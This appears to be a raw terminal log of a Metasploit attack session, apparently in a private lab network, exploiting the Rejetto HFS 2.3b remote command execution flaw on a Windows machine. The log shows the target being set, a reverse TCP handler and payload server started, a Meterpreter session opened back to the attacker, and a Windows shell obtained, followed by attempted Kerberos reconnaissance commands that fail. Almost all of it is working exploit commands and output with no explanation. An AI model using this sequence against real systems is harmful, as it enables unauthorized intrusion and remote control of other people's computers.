 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 192.168.43.148
rhosts => 192.168.43.148
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 192.168.43.140:4444
[*] Using URL: http://0.0.0.0:8080/BSv0pkdPLNtu
[*] Local IP: http://192.168.43.140:8080/BSv0pkdPLNtu
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /BSv0pkdPLNtu
[*] Sending stage (175174 bytes) to 192.168.43.148
[*] Meterpreter session 1 opened (192.168.43.140:4444 -> 192.168.43.148:49820) at 2020-12-20 18:48:42 +0800
[!] Tried to delete %TEMP%\Ykkth.vbs, unknown result
[*] Server stopped.
meterpreter > shell
Process 108 created.
Channel 2 created.
Microsoft Windows [版本 10.0.17763.1637]
(c) 2018 Microsoft Corporation. 著作權所有，並保留一切權利。
C:\Users\BStar\Downloads\hfs2.3b>setspn
setspn
'setspn' 不是內部或外部命令、可執行的程式或批次檔。
C:\Users\BStar\Downloads\hfs2.3b>klist
klist
'klist' 不是內部或外部命令、可執行的程式或批次檔。
C:\Users\BStar\Downloads\hfs2.3b>
K
BY OFFE